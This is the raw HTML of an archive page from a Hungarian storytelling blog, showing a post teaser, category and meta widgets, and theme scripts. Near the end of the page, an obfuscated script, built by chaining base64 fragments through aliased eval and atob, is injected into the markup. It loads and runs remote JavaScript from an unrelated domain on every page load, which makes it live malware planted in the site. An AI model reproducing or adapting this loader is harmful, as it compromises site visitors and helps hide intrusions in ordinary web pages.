				<h2 class="entry-title"><a href="https://www.ketfulu.hu/tesla-a-kutatok-ejszakajan/" rel="bookmark">Tesla a kutatók éjszakáján</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/tesla-a-kutatok-ejszakajan/" rel="bookmark"><time class="entry-date published" datetime="2017-09-30T14:36:30+02:00">2017-09-30</time><time class="updated" datetime="2017-12-08T11:16:46+01:00">2017-12-08</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>És igen, jessz, elbaltáztam, nem fotóztam a Kutatók Éjszakáján. Ha<span class="more-button"><a href="https://www.ketfulu.hu/tesla-a-kutatok-ejszakajan/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Tesla a kutatók éjszakáján</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-1278 -->
						</div> <!-- .section-content-wrapper -->

										</div>  <!-- .archive-content-wrap -->
			</main><!-- #main -->
		</div><!-- #primary -->

			</div><!-- .wrapper -->
		</div><!-- #content -->

				
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategóriák</h2><form action="https://www.ketfulu.hu" method="get"><label class="screen-reader-text" for="cat">Kategóriák</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">ajánló</option>
	<option class="level-0" value="6">beszámoló-összefoglaló</option>
	<option class="level-0" value="9">hetedhétfő körbeblog</option>
	<option class="level-0" value="187">információk</option>
	<option class="level-0" value="5">ismeretterjesztés</option>
	<option class="level-0" value="117">játék</option>
	<option class="level-0" value="127">médiatartalom</option>
	<option class="level-0" value="3">merengés</option>
	<option class="level-0" value="237">minden más, ami mese</option>
	<option class="level-0" value="8">Szertár margójára sorozat</option>
	<option class="level-0" value="1">Uncategorised</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ketfulu.hu/wp-login.php">Log in</a></li>
			<li><a href="https://www.ketfulu.hu/feed/">Entries feed</a></li>
			<li><a href="https://www.ketfulu.hu/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.ketfulu.hu/">Szilvi, a kétfülű mesemondó</a>. All Rights Reserved.  &#124; Intuitive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->

<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/jquery.matchHeight.min.js?ver=20190730' id='jquery-match-height-js'></script>
<script type='text/javascript' id='intuitive-custom-script-js-extra'>
/* <![CDATA[ */
var intuitiveScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730' id='intuitive-custom-script-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/navigation.min.js?ver=20190730' id='intuitive-navigation-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/skip-link-focus-fix.min.js?ver=20190730' id='intuitive-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
</body>
</html>
